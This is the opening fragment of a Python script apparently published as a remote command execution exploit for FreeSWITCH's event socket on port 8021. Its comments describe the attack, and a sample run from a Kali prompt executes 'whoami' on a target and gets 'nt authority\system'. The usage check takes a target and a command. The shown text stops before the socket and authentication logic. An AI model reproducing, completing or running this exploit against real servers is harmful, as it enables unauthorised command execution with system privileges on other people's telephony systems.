 #
# FreeSWITCH listens on port 8021 by default and will accept and run commands sent to
# it after authenticating. By default commands are not accepted from remote hosts.
#
# -- Example --
# root@kali:~# ./freeswitch-exploit.py 192.168.1.100 whoami
# Authenticated
# Content-Type: api/response
# Content-Length: 20
#
# nt authority\system
#
#!/usr/bin/python3
from socket import *
import sys
if len(sys.argv) != 3:
    print('Missing arguments')
    print('Usage: freeswitch-exploit.py <target> <cmd>')
    sys.exit(1)